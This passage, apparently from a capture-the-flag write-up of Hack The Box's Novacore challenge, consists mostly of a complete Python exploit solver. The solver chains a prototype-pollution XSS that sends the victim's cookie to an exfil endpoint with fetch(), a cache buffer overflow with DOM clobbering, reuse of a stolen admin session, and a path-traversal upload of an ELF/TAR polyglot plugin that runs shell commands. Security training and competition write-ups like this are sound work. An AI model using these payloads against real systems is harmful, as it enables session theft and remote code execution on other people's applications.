    return f"symbol|{trade['symbol']}|action|{trade['action']}|price|{trade['price']}"

# getting the trade's existing value
trade_str = format_trade(trade["data"])

# we will be placing our overflow in the price section
trade_prefix = trade_str[: trade_str.rfind("|") + 1]
# we DOM clobber the three properties discussed earlier
# we replace spaces with / which is valid HTML to not
# break the cache low-level `set` command
html_injection = """<img/name=getElementById>\
<a/id=UI_DEV_MODE>\
<a/id="LOG_LEVEL"/int="../view/xss">\
"""

# we create a key with user:1:trade: prefix so it
# gets served to the bot
spoofed_key = "user:1:trade:aelmo"
# we put our HTML injection under symbol, action and price work too
spoofed_val = f"symbol|{html_injection}|action|buy|price|761.01"
assert len(spoofed_val) < 256

# we fill the value of 1st trade up to 256 then write key of 2nd trade
padding = 256 - len(trade_prefix)
# we fill the key of the 2nd trade up to 256 then write its value
padding2 = 256 - len(spoofed_key)
payload = "A" * padding + spoofed_key + "B" * padding2 + spoofed_val
With our payload crafted, let’s send it to /api/edit_trade:
r = api.post("/api/edit_trade", json=dict(trade_id=trade["key"], price=payload))
If all is good, the bot’s feed should be poisoned at this point, let us wait for around a minute, then check our exfiltrated cookie session:
time.sleep(60)
r = api.post("/front_end_error/view/exfill", json=True)
session = r.json().split("=")[-1]
With this session in hand, we can now craft a new admin client:
admin = httpx.Client(base_url=url, cookies=dict(session=session))
As an admin, let’s upload a dataset abusing the insecure path join we found earlier. The dataset contains our ELF polyglot:
plugin_name = "getflag.tar"
plugin_dir = "/app/application/plugins/"
r = admin.post(
    "/upload_dataset",
    files={"dataset_file": (plugin_dir + plugin_name, plugin_bytes)},
)
Next, we simply execute the uploaded plugin using its name:
r = admin.post("/run_plugin", data={"plugin": plugin_name})
And grab our flag from the response!
print(re.search(r"HTB{.+?}", r.text).group(0))
Finale: Complete Solver + Conclusion⌗
Here is the complete script with prints, basic error handling and some polish:
from rich import print
import subprocess
import base64
import httpx
import time
import re
import io


def format_trade(trade):
    return f"symbol|{trade['symbol']}|action|{trade['action']}|price|{trade['price']}"


plugin_code = 'main(){ system("cat /flag*"); }'
plugin_compile = (
    "echo '%s' > /tmp/plugin.c; gcc /tmp/plugin.c -o /tmp/plugin 2>/dev/null"
    % plugin_code
)
plugin_encode = "base64 -w0 /tmp/plugin"

print("1. Getting local container id")
container_id = subprocess.check_output(
    ["docker", "ps", "--filter", "name=nova", "--quiet"], text=True
).strip()
assert len(container_id) == 12, "[-] Failed to get container_id"
print(f"\t+ {container_id}")

print("\n2. Compiling custom plugin in target environment")

print("\t* Plugin code:", plugin_code)
print("\t* Compiling on target environment")
subprocess.check_call(
    ["docker", "exec", "-t", container_id, "bash", "-c", plugin_compile], text=True
)

print("\t* Reading base64-encoded executable from target environment")
plugin_base64 = subprocess.check_output(
    ["docker", "exec", "-t", container_id, "bash", "-c", plugin_encode], text=True
).strip()

print("\t+ Compiled successfully")

plugin_bytes = base64.b64decode(plugin_base64)
plugin_bytes = io.BytesIO(plugin_bytes)

print("\n3. Crafting ELF/TAR polyglot")
tar_magic = b"ustar\0"
plugin_bytes.seek(0x101)
plugin_bytes.write(tar_magic)
plugin_bytes = plugin_bytes.getvalue()
print("\t+ polyglot crafted successfully")

url = "http://localhost:1338"
# url = "http://94.237.48.197:47119"

api = httpx.Client(base_url=url, headers=dict(Connection="close, X-Real-Ip"))

print("\n4. Sending XSS via PP payload to /front_end_error")
xss = "fetch('/front_end_error/new/exfill', {method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify(document.cookie)})"
r = api.post(
    "/front_end_error/new/xss",
    json={"__proto__": {"length": "%s//" % xss}},
)
assert {"message": "Error logged"} == r.json()
print("\t+ XSS payload set successfully")

print("\n5. Retrieving active signal key")
signals = api.get(f"{url}/api/active_signals").json()["signals"]
signal_key = signals[0]["key"]
print("\t+", signal_key)

print("\n6. Retrieving target trade")
while len(trades := api.get("/api/trades").json()["trades"]) < 2:
    r = api.post("/api/copy_signal_trade", json=dict(signal_id=signal_key))
trade = trades[0]
print("\t+ Copied two trades as sys_admin")
print("\t+ trade 1 =", trades[0]["key"])
print("\t+ trade 2 =", trades[1]["key"])

print("\n7. Buffer overflowing trade 1 onto trade 2")

trade_str = format_trade(trade["data"])
trade_prefix = trade_str[: trade_str.rfind("|") + 1]
html_injection = """<img/name=getElementById>\
<a/id=UI_DEV_MODE>\
<a/id="LOG_LEVEL"/int="../view/xss">\
"""
spoofed_key = "user:1:trade:aelmo"
spoofed_val = f"symbol|{html_injection}|action|buy|price|761.01"
assert len(spoofed_val) < 256

padding = 256 - len(trade_prefix)
padding2 = 256 - len(spoofed_key)
payload = "A" * padding + spoofed_key + "B" * padding2 + spoofed_val

print("\t* Current value length:", len(trade_prefix))
print("\t* Spoofed key length:", len(spoofed_key))
print(f"\t* padding  = 256-{len(trade_prefix)} = {padding}")
print(f"\t* padding2 = 256-{len(spoofed_key)} = {padding2}")
print(
    "\t* Sending payload:",
    f"{padding}*'A' + '{spoofed_key}' + {padding2}*'B' + '{spoofed_val}'",
)

r = api.post("/api/edit_trade", json=dict(trade_id=trade["key"], price=payload))
assert "successfully" in r.json()["message"]
print("\t+ Spoofed trade via overflow")

print("\n8. Polling for exfiltrated victim cookie (< 1min)")
print("\t* ", end="", flush=True)
while r := api.post("/front_end_error/view/exfill", json=True):
    if "=" in r.text:
        session = r.json().split("=")[-1]
        break
    print(".", end="", flush=True)
    time.sleep(1)
print("\n\t+ session cookie =", session)

print("\n10. Uploading dataset in plugins directory")
plugin_name = "getflag.tar"
plugin_dir = "/app/application/plugins/"
admin = httpx.Client(base_url=url, cookies=dict(session=session))
r = admin.post(
    "/upload_dataset",
    files={"dataset_file": (plugin_dir + plugin_name, plugin_bytes)},
)
print("\t+ Dataset uploaded")

print("\n11. Executing plugin and getting flag")
r = admin.post("/run_plugin", data={"plugin": plugin_name})

print()
print("[green]" + re.search(r"HTB{.+?}", r.text).group(0) + "[/green]")
Here is a snippet of it running:

Interestingly, one team noticed that $RANDOM generated integers between 0 and 32767 which means that both email and password are feasibly bruteforce-able.
That team used a bcrypt oracle to bruteforce email and passwords independently, significantly reducing search space. This allowed them to unintendedly bypass a significant portion of the challenge (entire XSS chain).
And there you have it! A complete walkthrough of HTB’s Novacore challenge.
I hope you enjoyed, do not hesitate to leave a comment and let me know what you think of this challenge, you can always contact me on Discord @aelmo1 for questions and remarks.
See you in the next one!